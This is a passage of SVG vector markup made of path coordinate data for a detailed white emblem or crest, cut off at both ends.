,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 